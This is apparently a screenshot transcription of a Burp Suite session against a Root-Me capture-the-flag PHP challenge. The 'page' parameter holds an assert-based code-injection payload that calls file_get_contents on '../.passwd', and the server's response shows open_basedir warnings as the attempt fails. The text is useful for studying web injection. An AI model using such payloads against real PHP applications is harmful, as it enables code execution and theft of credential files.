 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
52 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch47/
Type Name Value
URL page ','exp') || file_get_contents("../.passwd") || strpos('
Cookie user_session ff283e69-caf0-47ea-aeaf-ab1fd8eff219
Add
Remove
Up
Down
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 17:16:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 462
Warning: file_get_contents(): open_basedir restriction in effect. File(../.passwd) is not within the allowed path(s): (/challenge/web-serveur/ch47)
in /challenge/web-serveur/ch47/index.php(8) : assert code on line 1
Warning: file_get_contents(../.passwd): failed to open stream: Operation not permitted in /challenge/web-serveur/ch47/index.php(8) : assert
code on line 1
'includes/','exp') || file_get_contents("../.passwd") || strpos('.php'File does not exist